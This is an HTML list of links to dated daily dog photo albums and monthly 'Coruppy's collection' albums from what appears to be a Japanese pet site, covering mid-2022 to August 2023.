<li><a href='/photo/album/652244'>Coruppy'sコレクション8月（3）</a></li>
<li><a href='/photo/album/652232'>8月31日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652222'>8月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652239'>8月28日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652236'>8月27日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/652231'>8月26日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652226'>8月25日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/652221'>8月24日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/652243'>8月22日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/652238'>8月21日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652230'>8月19日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652225'>8月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652220'>8月17日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/652242'>8月15日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652234'>8月13日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652229'>8月12日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652224'>8月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652219'>8月10日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/652241'>8月8日(火)のワンちゃん（9）</a></li>
<li><a href='/photo/album/652237'>8月7日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652233'>8月6日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/652228'>8月5日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652223'>8月4日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/652218'>8月3日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652240'>8月1日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637349'>Coruppy'sコレクション7月（8）</a></li>
<li><a href='/photo/album/1183694'>7月31日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637358'>7月30日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637353'>7月29日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637366'>7月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637362'>7月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637357'>7月25日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637352'>7月24日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637375'>7月23日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637371'>7月22日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637365'>7月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637361'>7月20日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/637356'>7月18日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637351'>7月17日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/637374'>7月16日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637370'>7月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637364'>7月14日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637360'>7月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637355'>7月11日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637373'>7月9日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637369'>7月8日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637363'>7月7日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637359'>7月6日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637354'>7月4日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637350'>7月3日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637372'>7月2日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637367'>7月1日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637314'>Coruppy'sコレクション6月（3）</a></li>
<li><a href='/photo/album/637324'>6月30日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637319'>6月29日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637331'>6月27日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637327'>6月26日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/637323'>6月25日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637318'>6月24日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637348'>6月23日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637335'>6月22日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637330'>6月20日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637326'>6月19日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637322'>6月18日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637317'>6月17日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637347'>6月16日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637334'>6月15日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637329'>6月13日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637321'>6月11日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637316'>6月10日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637346'>6月9日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/637333'>6月8日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637328'>6月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637325'>6月5日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637320'>6月4日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/637315'>6月3日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/637345'>6月2日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/637332'>6月1日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/620973'>Coruppy'sコレクション5月（1）</a></li>
<li><a href='/photo/album/620957'>5月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620952'>5月29日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620965'>5月28日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620961'>5月27日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620956'>5月26日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620951'>5月25日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620972'>5月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620967'>5月22日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620964'>5月21日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620960'>5月20日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620955'>5月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620950'>5月18日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620971'>5月16日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620966'>5月15日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620963'>5月14日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620959'>5月13日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620954'>5月12日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620949'>5月11日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620970'>5月9日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620962'>5月7日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620958'>5月6日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620953'>5月5日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620948'>5月4日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/620969'>5月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620968'>5月1日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/620944'>Coruppy'sコレクション4月（3）</a></li>
<li><a href='/photo/album/620926'>4月30日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620918'>4月29日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/620934'>4月28日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620930'>4月27日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620925'>4月25日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620917'>4月24日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620943'>4月23日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/620939'> 4月22日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/620933'>4月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620929'>4月20日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/620924'>4月18日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/620916'>4月17日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620942'>4月16日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620937'> 4月15日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620932'>4月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620928'>4月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620923'>4月11日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620941'>4月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620936'> 4月8日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620931'>4月7日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/620927'>4月6日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/620922'>4月4日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620915'>4月3日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620940'>4月2日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620935'> 4月1日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608480'>Coruppy'sコレクション3月（4）</a></li>
<li><a href='/photo/album/608485'>3月31日(金)のワンちゃん  （16）</a></li>
<li><a href='/photo/album/608506'>3月30日(木)のワンちゃん  （12）</a></li>
<li><a href='/photo/album/608500'>3月28日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608499'>3月27日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/608494'>3月26日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608489'>3月25日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608484'>3月24日(金)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608505'>3月23日(木)のワンちゃん  （14）</a></li>
<li><a href='/photo/album/608502'>3月21日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608498'>3月20日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608493'>3月19日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608488'>3月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608483'>3月17日(金)のワンちゃん  （19）</a></li>
<li><a href='/photo/album/608504'>3月16日(木)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608501'>3月14日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608497'>3月13日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608492'>3月12日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608487'>3月11日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608482'>3月10日(金)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608496'>3月6日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608491'>3月5日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/608486'>3月4日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608481'>3月3日(金)のワンちゃん  （19）</a></li>
<li><a href='/photo/album/608503'>3月2日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608478'>Coruppy'sコレクション2月（5）</a></li>
<li><a href='/photo/album/608473'>2月28日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608467'>2月27日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608464'>2月26日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/608460'>2月25日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608456'>2月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608477'>2月23日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/608472'>2月21日(火)のワンちゃん（10）</a></li>
<li><a href='/photo/album/608466'>2月20日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608463'>2月19日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608459'>2月18日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608455'>2月17日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608476'>2月16日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608471'>2月14日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608462'>2月12日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/608458'>2月11日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608454'>2月10日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608475'>2月9日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/608470'>2月7日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/608465'>2月6日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608461'>2月5日(日)のワンちゃん  （20）</a></li>
<li><a href='/photo/album/608457'>2月4日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/608453'>2月3日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/608474'>2月2日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/593707'>Coruppy'sコレクション1月（5）</a></li>
<li><a href='/photo/album/593703'>1月31日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1155875'>1月30日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593699'>1月29日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593695'>1月28日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593691'>1月27日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593702'>1月26日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593698'>1月24日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593694'>1月23日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593690'>1月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593687'>1月21日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/593706'>1月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593701'>1月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593697'>1月17日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/593693'>1月16日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593689'>1月15日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593686'>1月14日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593705'>1月13日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593700'>1月12日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593696'>1月10日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593692'>1月9日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593688'>1月8日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593685'>1月7日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593704'>1月6日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593684'>2023年1月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593680'>Coruppy'sコレクション12月（20）</a></li>
<li><a href='/photo/album/593666'>12月31日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593657'>12月30日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593434'>12月29日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593665'>12月28日(水)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593670'>12月27日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593664'>12月26日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593656'>12月25日(日)のワンちゃん（27）</a></li>
<li><a href='/photo/album/593433'>12月24日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593679'>12月23日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/593675'>12月22日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593669'>12月20日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593663'>12月19日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593655'>12月18日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/593432'>12月17日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593678'>12月16日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593673'>12月15日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593668'>12月13日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593654'>12月11日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/593431'>12月10日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593677'>12月9日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/593672'>12月8日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/593667'>12月6日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593662'>12月5日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593653'>12月4日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593430'>12月3日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593676'>12月2日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593671'>12月1日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590469'>Coruppy'sコレクション11月（8）</a></li>
<li><a href='/photo/album/590357'>11月29日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590466'>11月28日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/590462'>11月27日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/590458'>11月26日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590453'>11月25日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/590356'>11月24日(木)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590471'>11月22日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/590465'>11月21日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/590461'>11月20日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590457'>11月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590452'>11月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/590355'>11月17日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/590470'>11月15日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590460'>11月13日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590456'>11月12日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590451'>11月11日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/590354'>11月10日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/590468'>11月8日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/590464'>11月7日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/590459'>11月6日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590455'>11月5日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/590450'>11月4日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/590353'>11月3日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/590467'>11月1日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582413'>Coruppy'sコレクション10月（22）</a></li>
<li><a href='/photo/album/1133819'>10月31日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582390'>10月30日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/582389'>10月29日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582401'>10月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/582394'>10月27日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582388'>10月25日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582385'>10月24日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582412'>10月23日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582405'>10月22日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582400'>10月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582393'>10月20日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/582387'>10月18日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582384'>10月17日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582411'>10月16日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582404'>10月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582399'>10月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582392'>10月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/582383'>10月10日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/582410'>10月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/582403'>10月8日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582395'>10月7日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582391'>10月6日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/582386'>10月4日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582382'>10月3日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582406'>10月2日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582402'>10月1日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/573239'>Coruppy'sコレクション9月（5）</a></li>
<li><a href='/photo/album/572834'>9月30日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572828'>9月29日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/572838'>9月27日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/572837'>9月26日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/572833'>9月25日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/572827'>9月24日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/573238'>9月23日(金)のワンちゃん（10）</a></li>
<li><a href='/photo/album/573234'>9月22日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/572841'>9月20日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572836'>9月19日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572832'>9月18日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572826'>9月17日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/573237'>9月16日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/573233'>9月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/572840'>9月13日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572831'>9月11日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/572825'>9月10日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/573236'>9月9日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572843'>9月8日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/572839'>9月6日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/572835'>9月5日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572830'>9月4日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572824'>9月3日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/573235'>9月2日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/572842'>9月1日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564338'>Coruppy'sコレクション8月（3）</a></li>
<li><a href='/photo/album/564321'>8月30日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/564326'>8月29日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564334'>8月28日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/564330'>8月27日(土)のワンちゃん（26）</a></li>
<li><a href='/photo/album/564325'>8月26日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564320'>8月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/562930'>8月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564337'>8月22日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564333'>8月21日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564329'>8月20日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/564324'>8月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564319'>8月18日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/562929'>8月16日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564336'>8月15日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564332'>8月14日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564328'>8月13日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/564323'>8月12日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/562928'>8月9日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564331'>8月7日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564327'>8月6日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/564322'>8月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/564317'>8月4日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/562927'>8月2日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564335'>8月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556485'>Coruppy'sコレクション7月（5）</a></li>
<li><a href='/photo/album/556461'>7月31日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556472'>7月30日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556466'>7月29日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556476'>7月28日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556471'>7月26日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556465'>7月25日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556460'>7月24日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556484'>7月23日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556480'>7月22日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556475'>7月21日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556470'>7月19日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556464'>7月18日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556459'>7月17日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/556483'>7月16日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556479'>7月15日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556474'>7月14日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/556469'>7月12日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/556458'>7月10日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556482'>7月9日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556478'>7月8日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556473'>7月7日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556468'>7月5日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556463'>7月4日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/556457'>7月3日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556481'>7月2日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556477'>7月1日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547248'>Coruppy'sコレクション6月（14）</a></li>
<li><a href='/photo/album/547232'>6月30日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547243'>6月28日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547239'>6月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/547236'>6月26日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547231'>6月25日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/547226'>6月24日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/547247'>6月23日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547242'>6月21日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547238'>6月20日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547235'>6月19日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547230'>6月18日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/547225'>6月17日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547246'>6月16日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547241'>6月14日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/547234'>6月12日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/547229'>6月11日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/547224'>6月10日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/547245'>6月9日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/547240'>6月7日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/547237'>6月6日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/547233'>6月5日(日)のワンちゃん（17）</a></li>
